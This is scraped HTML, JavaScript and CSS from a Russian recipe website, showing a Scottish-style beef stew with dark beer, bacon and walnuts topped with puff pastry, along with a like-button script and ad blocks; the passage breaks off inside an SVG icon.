        this.signedParamsString = parameters.signedParamsString || '';
        this.siteId = parameters.siteID || '';

        this.handClapsBlocks = [...document.querySelectorAll(`.${parameters.handClapsBlockClass}`)];
        this.handClapsBlocksSpan = [...document.querySelectorAll(`.${parameters.handClapsBlockClass} span`)];
        this.editHandClaps();
      },

      editHandClaps: function() {
        var handClapsNodes = this.handClapsBlocks;
        var handClapsNodesSpans = this.handClapsBlocksSpan;

        handClapsNodesSpans.forEach((node) => {
          BX.adjust(node, {
            text: this.result.element_handclaps,
          });
        });

        handClapsNodes.forEach((node) => {
          BX.bind(node, 'click', BX.proxy(this.handleHandClapsClick, this));
        });
      },

      handleHandClapsClick: function(event) {
        if (this.currentHandClaps >= this.result.user_handclaps) {
          this.currentHandClaps = this.currentHandClaps;
        } else {
          this.currentHandClaps = this.currentHandClaps + 1;
        }

        BX.addClass(event.target, 'active');
        clearTimeout(this.delayTimer);

        this.delayTimer = setTimeout(function() {
          BX.removeClass(event.target, 'active');
          BX.proxy(this.updateHandClaps, this);
          BX.HandClaps.updateHandClaps();
        }, 500);
      },

      updateHandClaps: function() {
        if (this.currentHandClaps) {
          var actionData = this.getData({
            action: 'add_handclaps',
            value: this.currentHandClaps
          });

          this.sendRequest(actionData);
        }

        this.currentHandClaps = 0;
      },

      getData: function(actionData) {
        var data = {
          via_ajax: 'Y',
          SITE_ID: this.siteId,
          signedParamsString: this.signedParamsString
        };

        var outputData = {
          ...data,
          ...actionData
        };

        return outputData;
      },

      sendRequest: function(requestData) {
        BX.ajax({
          method: 'POST',
          dataType: 'json',
          url: this.ajaxUrl,
          data: requestData,
          onsuccess: BX.delegate(function(result) {
            this.refreshHandClaps(result);
          }, this)
        });
      },

      refreshHandClaps: function(result) {
        if (result.error) {

        } else {
          // var handClapsNode = this.handClapsBlock;
          this.result = result;
          this.editHandClaps();
        }
      }
    };

  })()


  BX.HandClaps.init({
    result: {'element_handclaps':'0','user_handclaps':'30'},
    handClapsBlockClass: 'bx-handclaps',
    ajaxUrl: '/local/components/skobeeff/handclaps.element.add/ajax.php',
    signedParamsString: '[base64].5bf134a1360ebcb58369d1709e2e46d0ab4764091cde3ae0c91981cc7ac31c6f',
    siteID: 's1'
  });
</script>

<style>
  .handclaps__button {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 8px;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #000000;
    cursor: pointer;
    border: none;
  }

  .handclaps__button:hover,
  .handclaps__button:active {
    border: none;
  }

  .handclaps__button_count {
    color: #58AFAD;
    pointer-events: none;
  }

  .handclaps__button_icon {
    position: relative;
    pointer-events: none;
  }

  .handclaps__button_icon:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid #58AFAD;
    opacity: 0;
  }

  .handclaps__button_icon * {
    transition: all .3s ease;
  }

  .handclaps__button_icon path {
    fill: #000;
  }

  .handclaps__button_icon circle {
    transform-origin: center center;
    transform: scale(1);
    stroke: #000;
  }

  .handclaps__button:hover .handclaps__button_icon circle {
    transform: scale(.9);
  }

  @keyframes circleThrowing {
    50% {
      opacity: 1;
    }

    100% {
      opacity: 0;
      transform: scale(1.6);
    }
  }

  .handclaps__button.active .handclaps__button_icon path {
    fill: #58AFAD;
  }

  .handclaps__button.active .handclaps__button_icon circle {
    stroke: #58AFAD;
  }

  .handclaps__button.active .handclaps__button_icon:after {
    animation-duration: 1s;
    animation-name: circleThrowing;
    animation-direction: forwards;
  }
</style>          </div>
  
  <div class="weightness">
    <div class="weightness__circle">
      <svg class="uglevod_dectop round" width="188" height="188" viewBox="0 0 188 188" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M187 94C187 145.362 145.362 187 94 187C42.6375 187 1 145.362 1 94C1 42.6375 42.6375 1 94 1C145.362 1 187 42.6375 187 94Z"
          stroke="#E8E8E8" stroke-width="2" />
      </svg>
      <span class="weightness__name">углеводы </span>
      <span class="weightness__value">3,43</span>
      <span class="weightness__unit">грамм</span>
    </div>
    <div class="weightness__circle">
      <svg class="belk_dectop round" width="188" height="188" viewBox="0 0 188 188" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M187 94C187 145.362 145.362 187 94 187C42.6375 187 1 145.362 1 94C1 42.6375 42.6375 1 94 1C145.362 1 187 42.6375 187 94Z"
          stroke="#E8E8E8" stroke-width="2" />
      </svg>
      <span class="weightness__name"> Белки</span>
      <span class="weightness__value">3,43</span>
      <span class="weightness__unit">грамм</span>
    </div>
    <div class="weightness__circle">
      <svg class="jiry_dectop round" width="188" height="188" viewBox="0 0 188 188" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M187 94C187 145.362 145.362 187 94 187C42.6375 187 1 145.362 1 94C1 42.6375 42.6375 1 94 1C145.362 1 187 42.6375 187 94Z"
          stroke="#E8E8E8" stroke-width="2" />
      </svg>
      <span class="weightness__name">жиры </span>
      <span class="weightness__value">23,02</span>
      <span class="weightness__unit">грамм</span>
    </div>
    <div class="weightness__circle circle_itog">
      <svg class="belk_dectop circle_itog_round round" width="188" height="188" viewBox="0 0 188 188" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M187 94C187 145.362 145.362 187 94 187C42.6375 187 1 145.362 1 94C1 42.6375 42.6375 1 94 1C145.362 1 187 42.6375 187 94Z"
          stroke="#E8E8E8" stroke-width="2" />
      </svg>
      <svg class="jiry_dectop circle_itog_round round" width="188" height="188" viewBox="0 0 188 188" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M187 94C187 145.362 145.362 187 94 187C42.6375 187 1 145.362 1 94C1 42.6375 42.6375 1 94 1C145.362 1 187 42.6375 187 94Z"
          stroke="#E8E8E8" stroke-width="2" />
      </svg>
      <svg class="uglevod_dectop circle_itog_round round" width="188" height="188" viewBox="0 0 188 188" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M187 94C187 145.362 145.362 187 94 187C42.6375 187 1 145.362 1 94C1 42.6375 42.6375 1 94 1C145.362 1 187 42.6375 187 94Z"
          stroke="#E8E8E8" stroke-width="2" />
      </svg>
      <span class="weightness__name"> калории</span>
      <span class="weightness__value">324</span>
      <span class="weightness__unit">кКал</span>
    </div>
  </div>

  <div class="loptions">
    <div class="loptions__col">
      <div class="loptions__difficulty">
        <span>Cложность</span>
        <div class="loptions__difficulty_images">4</div>
      </div>
              <div class="loptions__kitchen">
          <span>Кухня</span>
          <div class="loptions__value"><img
              src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/kuhnia.svg" alt=""><span>
              <a style="border-bottom: 0"
                href="/recipes/kitchen_world/shotlandskaya/">
                Шотландская              </a>
            </span>
          </div>
        </div>
          </div>
    <div class="loptions__col">
              <div class="loptions__prefers">
          <span>Предпочтение</span>
          <div class="loptions__value"><img
              src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/vegan.svg" alt="">
            <span><a style="border-bottom: 0"
                href="/recipes/preferences/put-k-ego-serdtsu/">
                Путь к его сердцу              </a>
            </span>
          </div>
        </div>
                </div>
    <div class="loptions__col">
      <div class="kitchen_techic">
        <span>Кухонная техника</span>
        <div class="kitchen_techic__pics">
          <span><i><img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/nog.png"
                alt=""></i>Нож</span>
          <span><i><img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/blender.png"
                alt=""></i>Блендер</span>
          <span><i><img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/mixer.png"
                alt=""></i>Миксер</span>
        </div>
      </div>
    </div>
  </div>
      <div class="banner__yandex-ad">
      <!-- Yandex.RTB R-A-2141211-1 -->
      <div id="yandex_rtb_R-A-2141211-1"></div>
      <script>
        window.yaContextCb.push(() => {
          Ya.Context.AdvManager.render({
            "blockId": "R-A-2141211-1",
            "renderTo": "yandex_rtb_R-A-2141211-1"
          })
        });
      </script>
    </div>
  
  <!--
        <noindex>
        <div class="main-banner-partner green" style="margin-bottom: 50px;">
            <div class="main-banner-partner_fly green-1" style="background:url(/local/templates/gurmanlove/images/partners/peach_1.png) no-repeat; background-size: 100%; background-position: center center;"></div>
            <div class="main-banner-partner_fly green-2" style="background:url(/local/templates/gurmanlove/images/partners/peach_2.png) no-repeat; background-size: 100%; background-position: center center;"></div>
            <div class="main-banner-partner_fly green-3" style="background:url(/local/templates/gurmanlove/images/partners/peach_4.png) no-repeat; background-size: 100%; background-position: center center;"></div>
            <div class="main-banner-partner_inner">
                <div class="main-banner-partner_text">Понравился рецепт?<br/> Закажи продукты из ВкусВилл</div>
                <div class="main-banner-partner_small-text">Скидка 200₽ на покупку от 1000₽ при первом онлайн-заказе.</div>
            </div>
            <div class="main-banner-partner_bottom" style="background-image:url(/local/templates/gurmanlove/images/partners/bottom_orange.png); background-size: cover; background-position: center center;">
                <div class="main-banner-partner_promo">
                    <div class="main-banner-partner_promo-text">
                        <div class="main-banner-partner_promo-text-big">Лови промокод!</div>
                        <div class="main-banner-partner_promo-text-small">* Акции действует до 30 сентября 2023 </div>
                    </div>
                    <div class="main-banner-partner_promo-code">VS28A6</div>
                </div>
            </div>
        </div>
        </noindex>
-->

      
    
    
    <div class="ingridientsspisok">
      <div class="ingridientsspisok__headline">
        <div class="ingridientsspisok__head">Ингредиенты</div>
      </div>
      <div class="ingridientsspisok__mainblock">
      <div class="ingridientsspisok__group">
                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Говядина мякоть</span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">700 г</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Бекон </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">60 г</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Лук репчатый </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">1 шт</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Чеснок </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">2 зубчика </span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Тёмное пиво </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">400 мл</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Грецкие орехи </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">50 г</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Масло растительное </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">4 ст л</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Мука </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">1 ст л</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Лавровый лист </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">1 шт</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Петрушка </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">пара веточек </span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Слоёное тесто </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">250 г</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Яйцо куриное для смазывания </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">1 шт</span>
              </span>
            </div>
                                                <div class="ingridientsspisok__group_ing" itemprop="recipeIngredient">
              <div class="ing_info">
                                <span class="ing_name">Соль/перец </span>
                              </div>
              <span class="ing_count">
                <span class="ing_count__num"></span>
                <span class="ing_count__symbol" style="font-size:16px;font-weight:500;text-align:right;">по вкусу</span>
              </span>
            </div>
                            </div>
      </div>
    </div>
  


      <div class="frome_author">
      <div class="author_portrait">
        <div class="author_portrait__picwrap">
          <a href="/authors/512/" style="border-bottom: 0;">
            <img style="border-radius: 50%" src="/upload/resize_cache/main/d49/152_152_2/d4948b496102918d7f4486b259cc92fc.jpeg" alt="Мария Кащенко">
          </a>
        </div>
        <div class="author_portrait__name">
          <a style="border-bottom: 0;" href="/authors/512/">
            Мария Кащенко          </a>
        </div>
        <div class="author_portrait__podpis">Автор рецепта</div>
      </div>
      <div class="author_words">
        <div class="author_words__text" itemprop="description">
                      <span style="">
              Говядина по-шотландски - это необычайно вкусное, сытное и ароматное блюдо! Да, с ним придётся повозиться, но оно того стоит!) Обязательными ингредиентами помимо говядины являются тёмное пиво, бекон и грец орехи. Всё вместе это - безумно вкусное  сочетание. Рецепт может показаться очень сложным, но на самом деле - нет. Большую часть времени мясо проведет в духовке) и ещё! Очень важно не пропустить шаг - замариновать мясо!             </span>
                  </div>
      </div>
    </div>
    
  
  <div
    class="page-block ingswrap page-block-detail-recipe page-block--color page-block--titled page-block--color2 page-block--flex">
    <div class="page-block__inner ">
      <h2 class="h2 title ings page-block__title page-block__title--color2">
        Инструкция
      </h2>
      <div class="page-block__text" itemprop="recipeInstructions">
                                  <div class="instruction">
                                        <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/36b/36b856c3ef5785ef30d8de4445e7a175.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      1                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Говядину помыть, просушить и нарезать достаточно крупными кусками.                     </span>
                                                    </div>
              </div>
                                                <!-- Yandex.RTB R-A-2141211-8 -->
                  <div id="yandex_rtb_R-A-2141211-8"></div>
                  <script>
                    window.yaContextCb.push(() => {
                      Ya.Context.AdvManager.render({
                        "blockId": "R-A-2141211-8",
                        "renderTo": "yandex_rtb_R-A-2141211-8"
                      })
                    })
                  </script>
                                                                                    <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/e9d/e9d054a025ca6fdf9b4bee67c64206a8.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      2                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      В миску с говядиной добавить чеснок (нарезать слайсами) и лавровый лист. Залить пивом, накрыть крышкой или плёнкой и оставить мариноваться на 8 часов в холодильник.                     </span>
                                                    </div>
              </div>
                                                                    <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/7a8/7a823027a0ba9be4ed80cf50843bfee4.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      3                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Слить маринад, но не выливать, а отложить. Мясо обсушить и обжарить до румяной корочки со всех сторон на раскаленной сковороде с половиной растительного масла.                     </span>
                                                    </div>
              </div>
                                                              <!-- Yandex.RTB R-A-2141211-9 -->
                  <div id="yandex_rtb_R-A-2141211-9"></div>
                  <script>
                    window.yaContextCb.push(() => {
                      Ya.Context.AdvManager.render({
                        "blockId": "R-A-2141211-9",
                        "renderTo": "yandex_rtb_R-A-2141211-9"
                      })
                    })
                  </script>
                                                                      <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/1c1/1c1de432dc128553afa2c8f48acb2d92.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      4                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Лук мелко нарезать. Бекон нарезать небольшими кусочками.                     </span>
                                                    </div>
              </div>
                                                                    <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/db9/db96527a065c8276044727093f0be02c.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      5                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Мясо убрать из сковороды, долить масло и обжарить лук с беконом.                     </span>
                                                    </div>
              </div>
                                                                    <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/455/455ee2574a25b36cc873856e8ad966ce.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      6                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Добавить муку, перемешать. Влить маринад и вернуть мясо. Добавить орехи, соль и перец. Довести до кипения. Накрыть фольгой и поставить в разогретую до 150 С духовку на 2 часа.                     </span>
                                                    </div>
              </div>
                                                                    <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/ce6/ce62c4cd168b65c5a2d556da12e69312.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      7                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Слоёное тесто разморозить и раскатать. Вырезать крышечки по количеству порций. Я сделала две. Можно сделать надрезы. Смазать желтком и поставить в разогретую до 200 С духовку минут 10.                    </span>
                                                    </div>
              </div>
                                                                    <div class="instruction__step">
                                  <div class="picture picture--blue instruction__image">
                    <img src="/upload/iblock/f6b/f6bb5b56c7d34598bf781f5ea1684550.jpeg" alt="Говядина по-шотландски ">
                    <span class="badge badge-counter">
                      8                    </span>
                  </div>
                                <div class="instruction__text" >
                                                        <span style="">
                      Подавать мясо, посыпав измельченной петрушкой с крышкой из слоеного теста.                     </span>
                                                    </div>
              </div>
                                                  </div>
              </div>
    </div>
  </div>


  <div
    class="page-block page-block-detail-recipe page-block--color page-block--titled page-block--color2 page-block--bordered page-block--flex">
    <div class="page-block__inner">
      <h2 class="h2 title page-block__title page-block__title--color2">
        Результат
      </h2>
      <div class="page-block__text page-block__slider-text">
        <div class="slider slider-recipe">
                      <div class="slider-recipe__title">
              <p><b>P.S. </b>
              <div>Ароматное, сочное, тающее во рту мясо! Обязательно приготовьте мясо по-шотландски!) </p>
              </div>
            </div>
                    <div class="slider-recipe__image">
            <button type="button" class="slick-prev" id="slider-recipe-prev"></button>
            <button type="button" class="slick-next" id="slider-recipe-next"></button>
            <div id="slider-recipe">
                              <div>
                  <!--800x480-->
                  <img itemprop="image" src="/upload/iblock/aec/aecf01b0e02a62cb07b538d3fb19350d.jpeg" alt="Говядина по-шотландски ">
                </div>
                              <div>
                  <!--800x480-->
                  <img itemprop="image" src="/upload/iblock/667/6679023dfcb4b8760c96635b668914c9.jpeg" alt="Говядина по-шотландски ">
                </div>
                              <div>
                  <!--800x480-->
                  <img itemprop="image" src="/upload/iblock/e86/e86ab11ca21ac4f9e932a971a537e597.jpeg" alt="Говядина по-шотландски ">
                </div>
                              <div>
                  <!--800x480-->
                  <img itemprop="image" src="/upload/iblock/b5b/b5b2f58344e74b8e0767a09ba1b716f9.jpeg" alt="Говядина по-шотландски ">
                </div>
                          </div>
          </div>
          <div class="slider-recipe__thumbs">
                                      <div class="slider-recipe__thumb" data-slide="0">
                <!--152x152-->
                <img src="/upload/iblock/aec/aecf01b0e02a62cb07b538d3fb19350d.jpeg" alt="Говядина по-шотландски ">
              </div>
                                        <div class="slider-recipe__thumb" data-slide="1">
                <!--152x152-->
                <img src="/upload/iblock/667/6679023dfcb4b8760c96635b668914c9.jpeg" alt="Говядина по-шотландски ">
              </div>
                                        <div class="slider-recipe__thumb" data-slide="2">
                <!--152x152-->
                <img src="/upload/iblock/e86/e86ab11ca21ac4f9e932a971a537e597.jpeg" alt="Говядина по-шотландски ">
              </div>
                                        <div class="slider-recipe__thumb" data-slide="3">
                <!--152x152-->
                <img src="/upload/iblock/b5b/b5b2f58344e74b8e0767a09ba1b716f9.jpeg" alt="Говядина по-шотландски ">
              </div>
                                    </div>
        </div>
      </div>
    </div>
  </div>

    
      <div class="page-block-recipe-category  page-block page-block--color page-block--titled page-block--color1">
      <div class="page-block__inner">
        <h2 class="h2 title page-block__title page-block__title--color1" style="position: relative;">
          Категории рецепта
        </h2>
      </div>
      <div class="subsection_list">
        <div class="subsection_wrapper">
                      <a href="/recipes/blyuda/myaso/" class="subsection-list__element">Рецепты блюд с мясом</a>
                      <a href="/recipes/blyuda/krupa/iz-grechki/s-myasom/" class="subsection-list__element">Гречка с мясом</a>
                      <a href="/recipes/blyuda/produkty/" class="subsection-list__element">Рецепты из простых продуктов на каждый день</a>
                      <a href="/recipes/blyuda/produkty/s-pivom/" class="subsection-list__element">Блюда с пивом</a>
                      <a href="/recipes/vtorye-blyuda/" class="subsection-list__element">Рецепты вторых блюд</a>
                      <a href="/recipes/vtorye-blyuda/gulyash/" class="subsection-list__element">Гуляш</a>
                      <a href="/recipes/vtorye-blyuda/gulyash/iz-govyadiny/" class="subsection-list__element">Гуляш из говядины</a>
                      <a href="/recipes/vtorye-blyuda/myasnye/" class="subsection-list__element">Рецепты вторых блюд из мяса</a>
                      <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="subsection-list__element">Говядина</a>
                      <a href="/recipes/vtorye-blyuda/ragu/" class="subsection-list__element">Рагу</a>
                      <a href="/recipes/vtorye-blyuda/ragu/iz-govyadiny/" class="subsection-list__element">Рагу из говядины</a>
                      <a href="/recipes/marinady/dlya-myasa/dlya-govyadiny/" class="subsection-list__element">Маринад для говядины</a>
                      <a href="/recipes/po-vremeni-sutok/obed/" class="subsection-list__element">Рецепты приготовления блюд на обед</a>
                      <a href="/recipes/po-vremeni-sutok/uzhin/" class="subsection-list__element">Рецепты блюд на ужин</a>
                      <a href="/recipes/kitchen_world/" class="subsection-list__element">Кухни мира — рецепты</a>
                      <a href="/recipes/kitchen_world/shotlandskaya/" class="subsection-list__element">Шотландская кухня</a>
                      <a href="/recipes/preferences/put-k-ego-serdtsu/" class="subsection-list__element">Путь к его сердцу</a>
                      <a href="/recipes/kitchen_world/evropeyskaya/" class="subsection-list__element">Рецепты блюд европейской кухни</a>
                      <a href="/recipes/preferences/blyuda-iz-dukhovki/" class="subsection-list__element">Рецепты блюд в духовке</a>
                      <a href="/recipes/preferences/prosto-i-vkusno/" class="subsection-list__element">Простые и вкусные рецепты</a>
                      <a href="/recipes/cooking_time/bolee-90-minut/" class="subsection-list__element">Рецепты, время приготовления более 90 минут</a>
                      <a href="/recipes/blyuda/myaso/v-teste/" class="subsection-list__element">Мясо в тесте</a>
                      <a href="/recipes/na-prazdniki/novyy-god/goryachie-blyuda/myasnye-blyuda-na-novyy-god/blyuda-iz-govyadiny-na-novyy-god/" class="subsection-list__element">Блюда из говядины на новый год</a>
                  </div>
      </div>
    </div>
    <div class="underbanner_info to_bottom">
    <div class="underbanner_info__social">
      Поделиться
      <a href="">
        <img src="/local/templates/gurmanlove/images/vk.svg" alt="">
      </a>
      <a href="">
        <img src="/local/templates/gurmanlove/images/ok.svg" alt="">
      </a>
      <a href="">
        <img src="/local/templates/gurmanlove/images/tg.svg" alt="">
      </a>
    </div>

    

<a class="bx-handclaps handclaps__button">
  Мне нравится
  <div class="handclaps__button_icon">
    <svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M41.397 17.1985C41.6641 17.0098 41.7235 16.6324 41.5355 16.3642C41.3476 16.096 40.9716 16.0364 40.7045 16.2251L39.2206 17.278C38.9535 17.4667 38.8941 17.8442 39.0821 18.1124C39.2008 18.2813 39.3789 18.3607 39.5668 18.3607C39.6855 18.3607 39.8043 18.321 39.9131 18.2515L41.397 17.1985Z" fill="black" />
      <path d="M37.4717 16.8607C37.541 16.8905 37.6102 16.9004 37.6795 16.9004C37.9169 16.9004 38.1445 16.7514 38.2335 16.513L38.8765 14.8045C38.9953 14.4966 38.837 14.149 38.5303 14.0397C38.2236 13.9205 37.8773 14.0794 37.7685 14.3873L37.1255 16.0958C37.0068 16.4038 37.165 16.7415 37.4717 16.8607Z" fill="black" />
      <path d="M42.1287 19.4629H42.1188L40.2985 19.4828C39.9721 19.4927 39.7148 19.741 39.7148 20.0688C39.7247 20.3966 39.982 20.6549 40.3084 20.6549H40.3183L42.1386 20.6251C42.4651 20.6151 42.7223 20.3569 42.7223 20.0291C42.7223 19.7013 42.4552 19.4629 42.1287 19.4629Z" fill="black" />
      <path d="M38.4691 28.5622C38.1624 28.3238 37.8063 28.155 37.4205 28.0755C37.4501 28.0258 37.4699 27.9861 37.4897 27.9364L37.7271 27.698C38.6472 26.7743 38.7362 25.324 37.9547 24.3208C37.5787 23.844 37.0643 23.5361 36.4905 23.4169C36.5301 23.3374 36.5697 23.2679 36.5993 23.1884C37.2226 22.2845 37.2127 21.0627 36.5202 20.1787C36.1443 19.7019 35.6298 19.394 35.056 19.2748C35.5309 18.4006 35.4715 17.308 34.8384 16.5034C34.3635 15.8975 33.6413 15.5498 32.8697 15.5498C32.2464 15.5498 31.6627 15.7684 31.2077 16.1756C31.1384 15.7783 30.9702 15.4008 30.713 15.0631C30.2283 14.4572 29.516 14.0996 28.7443 14.0996C28.0716 14.0996 27.4384 14.3579 26.9735 14.8347L20.9486 20.8839L20.9288 20.0793C20.9189 18.7086 19.801 17.5961 18.4358 17.5961C17.0903 17.5961 15.9922 18.6688 15.9428 20.0098L14.7457 28.7807L13.7564 29.933C13.1628 30.6283 13.2024 31.6713 13.8454 32.3169L15.2997 33.7771C14.8446 34.4625 14.9238 35.3962 15.5174 35.9822L22.4128 42.8957C22.7392 43.2235 23.1745 43.4023 23.6395 43.4023C24.0253 43.4023 24.4013 43.2731 24.6981 43.0447L26.1325 41.9322C27.5176 41.6044 29.0411 40.8594 30.6734 39.7171C32.098 38.7139 33.6413 37.3828 35.2539 35.7637L38.6769 32.3269C39.1814 31.8203 39.4485 31.115 39.409 30.3998C39.3793 29.6747 39.033 29.0092 38.4691 28.5622ZM31.9298 17.1193C32.1871 16.861 32.5234 16.7319 32.8697 16.7319C33.2555 16.7319 33.6413 16.9007 33.9084 17.2385C34.3338 17.7749 34.2547 18.5496 33.7798 19.0264L33.1665 19.6423C33.0675 19.7019 32.9785 19.7714 32.8994 19.8509C32.8301 19.4536 32.6619 19.0761 32.4047 18.7384C32.0782 18.3311 31.6528 18.0431 31.1681 17.8941L31.9298 17.1193ZM27.8045 15.679C28.0617 15.4207 28.398 15.2916 28.7443 15.2916C29.1301 15.2916 29.516 15.4604 29.7831 15.7982C30.2085 16.3346 30.1293 17.1093 29.6545 17.5861L22.6403 24.5592L22.6205 23.7546C22.6106 22.9798 22.2545 22.2845 21.6906 21.8276L27.8045 15.679ZM14.6666 31.4627C14.4588 31.2541 14.4489 30.9263 14.6369 30.7078L15.8537 29.2873L17.1101 20.0992C17.1101 19.3741 17.7037 18.788 18.416 18.788C19.1283 18.788 19.7219 19.384 19.7219 20.0992L19.7516 21.2912C18.5644 21.4501 17.6444 22.4534 17.5949 23.6851L16.3978 32.456L16.0516 32.8633L14.6666 31.4627ZM37.8459 31.4825L34.4229 34.9194C31.4946 37.8596 28.4376 40.2138 25.7467 40.7998C25.6676 40.8197 25.5884 40.8495 25.5192 40.8991L23.966 42.0911C23.8671 42.1706 23.7483 42.2103 23.6296 42.2103C23.4911 42.2103 23.3427 42.1507 23.2339 42.0514L16.3385 35.1379C16.1307 34.9293 16.1208 34.6015 16.3088 34.383L17.5256 32.9626L18.7821 23.7745C18.7821 23.0493 19.3756 22.4633 20.0879 22.4633C20.8002 22.4633 21.3938 23.0593 21.3938 23.7745L21.4532 25.9399C21.4631 26.2975 21.7598 26.5359 22.0665 26.5359C22.2149 26.5359 22.3732 26.4763 22.4919 26.3571L29.4863 19.3642C29.7435 19.1059 30.0799 18.9768 30.4261 18.9768C30.8119 18.9768 31.1978 19.1456 31.4649 19.4834C31.8903 20.0197 31.8111 20.7945 31.3363 21.2713L26.5382 26.0889C26.2908 26.3372 26.2908 26.7445 26.5382 26.9928C26.6668 27.1219 26.8251 27.1815 26.9932 27.1815C27.1614 27.1815 27.3197 27.1219 27.4483 26.9928L33.6215 20.7945C33.8788 20.5363 34.2151 20.4071 34.5614 20.4071C34.9472 20.4071 35.333 20.576 35.6001 20.9137C36.0255 21.4501 35.9464 22.2249 35.4715 22.7017L29.328 28.8701C29.0708 29.1284 29.0708 29.5357 29.328 29.784C29.4566 29.9131 29.6149 29.9727 29.7831 29.9727C29.9414 29.9727 30.1095 29.9131 30.2381 